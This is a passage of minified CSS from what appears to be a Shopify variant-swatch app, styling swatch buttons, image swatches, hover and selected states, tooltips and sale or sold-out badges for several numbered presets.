li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808267 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808267 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808267 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1808267 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1808267 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1808267 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-1808267 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1808267 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-1808267 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1808267 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1808267 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-122650 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122650 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-122650 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-122650 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-122650 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-122650 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-122650 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-122650 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-122650 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-122650 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-122650 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-122650 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-122650 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-122650 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-122650 .swatch-view-slide,variant-swatch-king div.swatch-preset-122650 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-122650 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-122650 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-122650 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-122650 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-122650 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-122650 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-122650 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-122650 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-122650 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-122650 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-122650 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-122650 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-122650 .swatch-image,variant-swatch-king div.swatch-preset-122650 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-122650 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1808271 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1808271 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1808271 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1808271 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1808271 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1808271 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1808271 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1808271 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1808271 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1808271 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1808271 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1808271 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-1808271 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-1808271 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1808271 .swatch-view-slide,variant-swatch-king div.swatch-preset-1808271 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1808271 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1808271 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1808271 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1808271 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1808271 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1808271 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1808271 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1808271 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1808271 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1808271 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1808271 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1808271 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1808271 .swatch-image,variant-swatch-king div.swatch-preset-1808271 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1808271 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-122649 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-122649 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-122649 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-122649 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-122649 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-122649 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122649 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-122649 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-122649 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-122649 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-122649 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-122649 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-122649 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-122649 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-122649 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-122649 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-122649 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-122649 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-122649 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-122649 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-122649 .swatch-view-slide,variant-swatch-king div.swatch-preset-122649 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122649 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122649 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122649 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122649 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122649 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-122649 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-122649 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-122649 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-122649 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-122649 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-122649 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-122649 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-122649 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-122649 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-122649 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1808270 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1808270 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1808270 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1808270 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-1808270 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1808270 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1808270 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1808270 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1808270 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1808270 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1808270 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1808270 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1808270 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1808270 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1808270 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1808270 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1808270 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1808270 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-1808270 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-1808270 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1808270 .swatch-view-slide,variant-swatch-king div.swatch-preset-1808270 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808270 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808270 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808270 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808270 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808270 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1808270 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1808270 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1808270 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1808270 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1808270 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-1808270 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1808270 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1808270 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1808270 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1808270 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-122645 .star-set-image{height:72px;width:72px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-122645 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:4px}variant-swatch-king div.swatch-preset-122645 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-122645 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-122645 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-122645 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122645 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-122645 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-122645 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-122645 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-122645 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-122645 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-122645 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122645 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122645 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122645 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122645 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122645 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122645 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122645 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-122645 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-122645 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-122645 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-122645 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-122645 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-122645 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-122645 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:82px;width:20.5px}variant-swatch-king div.swatch-preset-122645 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-122645.swatch-view-slide,variant-swatch-king div.swatch-preset-122645.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-122645 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-122645 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-122645 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-122645 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-122645 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-122645 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#ddd;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-122645 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122645 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122645 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122645 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-122645 .swatch-image,variant-swatch-king div.swatch-preset-122645 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-122645 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-122645 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-122645 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-122645 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1808269 .star-set-image{height:72px;width:72px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1808269 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:4px}variant-swatch-king div.swatch-preset-1808269 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1808269 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1808269 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1808269 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1808269 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1808269 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1808269 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1808269 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1808269 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled 